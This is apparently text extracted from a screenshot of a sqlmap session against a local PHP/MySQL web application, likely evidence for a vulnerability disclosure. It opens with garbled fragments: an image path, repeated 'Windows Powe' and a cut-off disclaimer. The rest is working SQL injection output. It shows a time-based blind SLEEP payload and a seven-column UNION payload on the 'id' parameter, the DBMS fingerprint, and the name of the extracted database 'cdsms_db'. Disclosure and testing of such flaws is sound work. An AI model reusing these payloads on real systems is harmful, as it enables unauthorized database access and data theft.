 Windows Powe Windows Powe Windows Powe Windows Powe Windows Powe Windows Powe
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:00:13 /2024-07-25/
[21:00:13] [INFO] parsing HTTP request from '4.txt'
[21:00:13] [INFO] resuming back-end DBMS 'mysql'
[21:00:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7217 FROM (SELECT(SLEEP(5)))PyON) AND 'hPqp'='hPqp
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787071,0x646c58794c65524a44584770795356517770534d5449766a494b
6e47784a6b494d6f45544b446463,0x716a6b7071),NULL,NULL,NULL,NULL-- -
---
[21:00:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:00:13] [INFO] fetching current database
current database: 'cdsms_db'
[21:00:15] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\localhost'
[*] ending @ 21:00:15 /2024-07-25/